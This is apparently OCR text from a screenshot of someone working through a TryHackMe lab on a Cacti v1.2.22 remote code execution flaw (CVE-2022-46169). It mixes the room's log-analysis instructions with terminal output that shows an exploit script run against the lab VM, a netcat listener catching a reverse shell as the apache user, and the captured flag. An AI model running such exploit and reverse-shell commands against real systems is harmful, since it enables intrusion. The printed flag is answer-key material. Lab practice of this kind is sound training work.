 Applications Places System
Sat 25 Nov, 21:47
TryHackMe | Cactus
Cacti v1.2.22 - Remote Co
502 Bad Gateway
https://tryhackme.com/room/cactus#
4
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Title IP Address Expires
Cactus Analysis VM 10.10.53.105 1h 00m 18s
? Add 1 hour
Terminate
These records can then be analysed to confirm the system's regular
functions and security remain intact and uncompromised.
Logs often provide information as a breadcrumb trail of user and
system activities. In the context of vulnerabilities, they can capture
the footprints of adversaries.
Hence, analysing Apache logs can be a potent method to discern if a
web server has been targeted by a specific vulnerability, in this case,
CVE-2022-46169.
Let's dive into how this information can be extracted from logs using the grep command:
1. Locate Apache Logs: Depending on the operating system, the location of Apache logs may differ. For
Debian/Ubuntu, they're typically stored at /var/log/apache2/access.log. For CentOS/RHEL, it would be in
/var/log/httpd/access.log. Navigate to the latter one on our target machine's split-view.
2. Search for Suspicious Patterns: Exploits leave patterns - specific sequences of actions or requests that don't align
with regular user behaviour.
A list of IoCs can help identify these patterns to create a search query showing and indicating exploitation activity
(e.g., searching for activity related to remote_agent.php with grep). We can also search for logs at the date or time
of exploitation. For example, the command grep '20/Jul/2023' /var/log/httpd/access_log can be used to
search for logs and any indication of exploitation around July 20, 2023.
Use grep to analyse /var/log/httpd/access_log by using '20/Jul/2023' to filter search results
[user@10.10.53.105 /]$ grep '20/Jul/2023' /var/log/httpd/access_log
ZZZ.ZZZ.ZZZ.ZZZ - - [20/Jul/2023:HH:MM:SS +0000] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.6
(CentOS) PHP/7.3.33 (internal dummy connection)"
ZZZ.ZZZ.ZZZ.ZZZ - - [20/Jul/2023:HH:MM:SS +0000] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.6
(CentOS) PHP/7.3.33 (internal dummy connection)"
QTerminal
VPN
Terminal
python3 exploit.py -u http://10.10.53.105/cacti/ -i 10.13.4.234 -p 443 - Parrot Terminal
link/ether 08:00:27:e7:f3:a6 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute enp0s3
valid_lft 85835sec preferred_lft 85835sec
inet6 fe80::fbcd:e4d1:34aa:c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group
default qlen 500
link/none
inet 10.13.4.234/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::6d77:1d7f:8312:66f0/64 scope link stable-priv
valid_lft forever preferred_lft forever
CMNatic: For this AoC, I
developed Days 1 and 2
@recklessgizmo
[parrot@parrot]-[~/tryhackme]
$sudo nc -nvlp 443
[sudo] password for parrot:
listening on [any] 443 ...
connect to [10.13.4.234] from (UNKNOWN) [10.10.53.105] 43160
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache
bash-4.2$ cd /var/www/html
cd /var/www/html
bash-4.2$ ls
ls
PHPIDS
cacti
f39f9db5a7695930f1b267a4d33b092b
index.php
bash-4.2$ cd f39f9db5a7695930f1b267a4d33b092b
cd f39f9db5a7695930f1b267a4d33b092b
bash-4.2$ ls
ls
flag.txt
bash-4.2$ cat flag.txt
cat flag.txt
THM{de0c87d30debe82e7747c594574db1eb}
bash-4.2$ clear
clear
TERM environment variable not set.
bash-4.2$
Menu QTerminal TryHackMe | Cactus ... Burp Suite Profession... 3. Intruder attack of ht...